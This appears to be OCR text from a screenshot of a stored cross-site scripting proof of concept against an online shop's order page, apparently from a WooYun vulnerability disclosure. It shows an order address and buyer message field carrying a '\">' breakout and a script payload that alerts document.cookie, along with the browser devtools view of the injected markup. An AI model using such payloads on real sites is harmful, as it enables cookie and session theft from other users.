 订单编号：1497592347392810804 当前状态：订单已取消
收货人信息
收件地址： 1231 -- 上海市上海市宝山区\"> 201700
买家留言： \">
查看器 控制台 调试器 样式编辑器 性能 网络
html body div#content.GCDeal.GCOrder.layout div.info-unit div.info-row.clf p.fl script
<span class="fl"></span>
<span class="fl"></span>
<span class="fl">
上海市上海市宝山区\">
<script>
alert(document.cookie)
</script>
</span>
<span class="fl"></span>
</p>
::after
</div>
<div class="info-row clf">
<span class="fl"></span>
<p class="fl">
\">
<script>
alert(document.cookie)
</script>
www.wooyun.org